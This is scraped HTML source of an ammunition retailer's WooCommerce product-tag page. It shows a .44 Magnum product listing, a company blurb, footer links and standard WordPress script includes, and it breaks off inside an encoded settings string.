		<div class="fl-rich-text">
	<p>Gift Cards</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-dmsvkzjhy2ar" data-node="dmsvkzjhy2ar">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-gift_certificates facetwp-type-checkboxes" data-name="gift_certificates" data-type="checkboxes"></div></div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-fcukeyjv7th0" data-node="fcukeyjv7th0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="facetwp-facet facetwp-facet-shotgun facetwp-type-checkboxes" data-name="shotgun" data-type="checkboxes"></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-6th4p5cv9lwa fl-col-bg-color" data-node="6th4p5cv9lwa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-vcabk5dzrw7e" data-node="vcabk5dzrw7e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="facetwp-selections"></div></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-1mpkovblgau5" data-node="1mpkovblgau5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="facetwp-facet facetwp-facet-results_count facetwp-type-pager" data-name="results_count" data-type="pager"></div></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8k1g6nz7e9fy" data-node="8k1g6nz7e9fy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="facetwp-template" data-name="all_products"><!--fwp-loop-->
<div class="fwpl-layout el-zmltah"><div class="fwpl-result r1"><div class="fwpl-row el-c8t1u8"><div class="fwpl-col fwpl-col el-35tesd"><div class="fwpl-item el-zjiexp"><a href="https://greencountryammo.com/product/44-240-swc-new-100-gca/"><img width="300" height="300" src="https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="SWC New GCA" decoding="async" loading="lazy" srcset="https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-300x300.jpg 300w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-1024x1024.jpg 1024w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-150x150.jpg 150w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-768x768.jpg 768w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-1536x1536.jpg 1536w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-600x600.jpg 600w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-100x100.jpg 100w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA.jpg 1695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div class="fwpl-item el-seh61q"><a href="https://greencountryammo.com/product/44-240-swc-new-100-gca/">.44 Magnum, 240 grain TMJ, New Brass, 100 Rounds- Perfect for Cowboy Shooting, Made by Veteran Owned Company!!!</a></div><div class="fwpl-item el-8yqimo">In Stock</div><div class="fwpl-item el-kexm8y">$73.99</div></div></div></div></div>
<style>
.fwpl-layout, .fwpl-row {
    display: grid;
}
.fwpl-layout.el-zmltah {
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 30px;
}
.fwpl-btn {
    text-decoration: none;
}
.fwpl-row.el-c8t1u8 {
    grid-template-columns: 1fr;
}
.fwpl-col.el-35tesd {
    border-color: #33401b;
    border-width: 1px;
}
.fwpl-item.el-zjiexp {
    padding: 10px;
    text-align: center;
}
.fwpl-item.el-seh61q {
    padding: 0px 10px 10px 10px;
    text-align: center;
}
.fwpl-item.el-8yqimo {
    text-align: center;
}
.fwpl-item.el-kexm8y {
    text-align: center;
    font-weight: bold;
}
@media (max-width: 480px) { 
    body .facetwp-template .fwpl-layout,  
    body .facetwp-template-static .fwpl-layout { grid-template-columns: 1fr; } 
} 

</style>
</div></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-class-pager fl-node-hc4r680y3mzf" data-node="hc4r680y3mzf">
	<div class="fl-module-content fl-node-content">
		<div class="facetwp-pager"></div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<div class="fl-builder-content fl-builder-content-217 fl-builder-global-templates-locked" data-post-id="217" data-type="part"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-osrbqv108t7d fl-row-default-height fl-row-align-center" data-node="osrbqv108t7d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-gq1j6o5prcin" data-node="gq1j6o5prcin">
			<div class="fl-col fl-node-a7u24fi9nx6g fl-col-bg-color" data-node="a7u24fi9nx6g">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-1idobmvkftz9" data-node="1idobmvkftz9">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Why Choose Green Country Ammo?</span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>Green Country Ammunition was established in 2014 by a family of enthusiastic shooters. The owner and family has spent a career in Law Enforcement in Oklahoma and has served in the US Army through several overseas deployments. The family has been shooting, loading, and in the firearms industry for over 20 years. Green Country Ammunition is proud to serve the members of law enforcement and responsible firearm owners, just like you, who uphold the 2nd Amendment.</p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-9nfltizebvjw" data-node="9nfltizebvjw">
			<div class="fl-col fl-node-lm0bpgis6oeh fl-col-bg-color" data-node="lm0bpgis6oeh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button-group fl-node-4mrkx5cg2vaz" data-node="4mrkx5cg2vaz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-group fl-button-group-layout-horizontal fl-button-group-width-custom">
	<div class="fl-button-group-buttons" role="group" aria-label="">
		<div id="fl-button-group-button-4mrkx5cg2vaz-0" class="fl-button-group-button fl-button-group-button-4mrkx5cg2vaz-0"><div  class="fl-button-wrap fl-button-width-custom fl-button-center fl-button-has-icon" id="fl-node-4mrkx5cg2vaz-0">
			<a href="/contact-us/" target="_self" class="fl-button">
					<i class="fl-button-icon fl-button-icon-before ua-icon ua-icon-List" aria-hidden="true"></i>
						<span class="fl-button-text"><span title="Contact Us">Contact Us</span></span>
					</a>
	</div>
</div>	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-fangcmxdsu6q" data-node="fangcmxdsu6q">
			<div class="fl-col fl-node-dy4wanp2tovi fl-col-bg-color" data-node="dy4wanp2tovi">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-spacer fl-node-ulq54tropejy" data-node="ulq54tropejy">
	<div class="fl-module-content fl-node-content">
		<div class="pp-spacer-module"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div><footer class="fl-builder-content fl-builder-content-79 fl-builder-global-templates-locked" data-post-id="79" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r98od1wsxkfz fl-row-default-height fl-row-align-center" data-node="r98od1wsxkfz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-04em86wng1po" data-node="04em86wng1po">
			<div class="fl-col fl-node-zdl48c3kwmo9 fl-col-bg-photo" data-node="zdl48c3kwmo9">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-e1crmsx7t26u fl-col-group-custom-width" data-node="e1crmsx7t26u">
			<div class="fl-col fl-node-6ptn5vb892rm fl-col-bg-color fl-col-small fl-col-small-full-width fl-visible-desktop" data-node="6ptn5vb892rm">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-a6vm1lnwsx7o fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width fl-col-has-cols" data-node="a6vm1lnwsx7o">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-1cgau3py9b78" data-node="1cgau3py9b78">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://greencountryammo.com" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-81 size-full" src="https://greencountryammo.com/wp-content/uploads/2022/09/greencountryammo_white_logo.png" alt="Green Country Ammo Logo" itemprop="image" height="138" width="251" title="greencountryammo_white_logo"  />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-heading fl-node-i2xblzesoay7" data-node="i2xblzesoay7">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<p class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title">SAMs Cage Code: <b>9D3A4</b></span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>

<div class="fl-col-group fl-node-jkfgb87wp2ou fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="jkfgb87wp2ou">
			<div class="fl-col fl-node-lmdx3un0ir6e fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="lmdx3un0ir6e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-3q8ba4ncyrot" data-node="3q8ba4ncyrot">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://sassnet.com/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1908 size-full" src="https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo.png" alt="Single Action Shooting Society Member" itemprop="image" height="221" width="220" title="sass-logo" srcset="https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo.png 220w, https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo-150x150.png 150w, https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo-100x100.png 100w" sizes="auto, (max-width: 220px) 100vw, 220px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-cjfqutibxz63 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="cjfqutibxz63">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-qx7hayc62wb9" data-node="qx7hayc62wb9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<a href=https://ammoseek.com/>
<img src=https://ammoseek.com/img/ammoseek-acr-badge.svg border="0" alt="AmmoSeek.com" target="_blank"/></a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-qp9z63s8j1bm fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="qp9z63s8j1bm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-ehv1xasz6fj5" data-node="ehv1xasz6fj5">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-ejlsd5fmn7rw" data-node="ejlsd5fmn7rw">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Welcome to Green Country Ammo" href="https://greencountryammo.com/">Home</a></li><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="View Our Products" href="https://greencountryammo.com/products/">Products</a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Law Enforcement" href="https://greencountryammo.com/law-enforcement/">Law Enforcement</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Contract Loading" href="https://greencountryammo.com/contract-loading/">Contract Loading</a></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Frequently Asked Questions" href="https://greencountryammo.com/faq/">FAQ</a></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="News" href="https://greencountryammo.com/news/">News</a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greencountryammo.com/about/">About Us</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Get in touch with us" href="https://greencountryammo.com/contact-us/">Contact Us</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greencountryammo.com/policies-terms-and-conditions/">Terms and Conditions</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-oql50pimagje fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="oql50pimagje">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-gpwoikdamvjr" data-node="gpwoikdamvjr">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Contact Us</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-2cxng8bhztrd" data-node="2cxng8bhztrd">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://facebook.com/greencountryammo" target="_blank" title="View Our Facebook Page" aria-label="View Our Facebook Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-facebook22"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://twitter.com/greencountryamm" target="_blank" title="View Our Twitter Page" aria-label="View Our Twitter Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-twitter2"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://instagram.com/green_country_ammo" target="_blank" title="View Our Instagram Page" aria-label="View Our Instagram Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-j7asfmizn04r fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="j7asfmizn04r">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-ks2dvmg749li" data-node="ks2dvmg749li">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Newsletter</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-jr7z80unackp" data-node="jr7z80unackp">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Sign up below to get the latest news &amp; updates.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-subscribe-form fl-node-bs8c6koga9fd" data-node="bs8c6koga9fd">
	<div class="fl-module-content fl-node-content">
		
	<div class="pp-subscribe-form pp-subscribe-form-stacked pp-subscribe-form-name-show pp-form pp-clearfix" >

		
		<div class="pp-subscribe-form-inner pp-clearfix">

			
			
				<div class="pp-form-field pp-name-field">
									<input id="pp-subscribe-form-name-bs8c6koga9fd" type="text" name="pp-subscribe-form-name" placeholder="Name" value="" />
					<div class="pp-form-error-message">Please enter your name.</div>
				</div>

			
			
			<div class="pp-form-field pp-email-field">
							<input id="pp-subscribe-form-email-bs8c6koga9fd" type="email" name="pp-subscribe-form-email" placeholder="Email Address" value="" />
				<div class="pp-form-error-message">Please enter a valid email address.</div>
			</div>

			
							
				
							
			<div class="pp-form-button pp-button-wrap" data-wait-text="Please Wait...">

				<div class="fl-button-wrap fl-button-width-full">
			<a href="#" target="_self" class="fl-button pp-button" role="button">
							<span class="fl-button-text">Subscribe!</span>
					</a>
</div>

			</div>

			
			<div class="pp-form-error-message">Something went wrong. Please check your entries and try again.</div>
		</div>
			</div>

	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-3wlaig5jfdsq fl-col-bg-color fl-col-small fl-col-small-full-width fl-visible-desktop" data-node="3wlaig5jfdsq">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ft1i45ndkb0r fl-row-default-height fl-row-align-center" data-node="ft1i45ndkb0r">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-0qufyxcitdr6" data-node="0qufyxcitdr6">
			<div class="fl-col fl-node-4l9qrgbwmi86 fl-col-bg-color" data-node="4l9qrgbwmi86">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-x9gt82fmzebv" data-node="x9gt82fmzebv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-bqa6w7ld0k3h" data-node="bqa6w7ld0k3h">
			<div class="fl-col fl-node-cezkxdofh3vt fl-col-bg-color" data-node="cezkxdofh3vt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-6qgozfyb9wml" data-node="6qgozfyb9wml">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© Copyright 2025 Green Country Ammo. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script>
     jQuery('document').ready(function($){
         jQuery(document).on('click', 'a.facetwp-page', function($) {
    	 	jQuery('html, body').animate({
        		scrollTop: 0
    		}, 500);
	     })
     })
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://greencountryammo.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://greencountryammo.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;mag&amp;rdquo;","@id":"https://greencountryammo.com/product-tag/mag/"}}]}</script>                            <script>
                                gtag("config", {"allow_display_features":false});
                            </script>
                            	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://greencountryammo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America/Chicago","abbr":"CST"}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://greencountryammo.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7bdfbd90b4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://greencountryammo.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22C